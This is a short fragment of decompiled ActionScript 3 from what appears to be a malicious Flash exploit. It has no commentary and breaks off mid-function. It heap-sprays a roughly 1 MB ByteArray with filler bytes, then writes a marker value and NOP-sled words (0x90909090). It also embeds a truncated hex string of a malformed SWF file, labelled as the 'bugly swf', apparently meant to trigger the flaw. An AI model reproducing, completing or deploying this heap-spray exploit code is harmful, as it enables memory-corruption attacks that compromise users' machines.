 function frame1():*
{
this.s = new flash.utils.ByteArray();
this.s3 = new flash.utils.ByteArray();
this.a = new Array();
this.t = "4657530ACC0500007800055F00000FA000001801004.... [bugly swf]....";
this.i = 0;
while (this.i < 1024)
{
this.s3.writeByte(17);
var loc1:*;
var loc2:*=((loc1 = this).i + 1);
loc1.i = loc2;
}
this.i = 0;
while (this.i < 1023)
{
this.s.writeBytes(this.s3, 0, this.s3.length);
loc2 = ((loc1 = this).i + 1);
loc1.i = loc2;
}
this.s.writeInt(1094795585);
this.s.writeInt(2425393296);
this.s.writeInt(2425393296);
this.s.writeInt(2425393296);
this.s.writeInt(2425393296);
this.s.writeInt(2179735553);
this.s.writeInt(35836);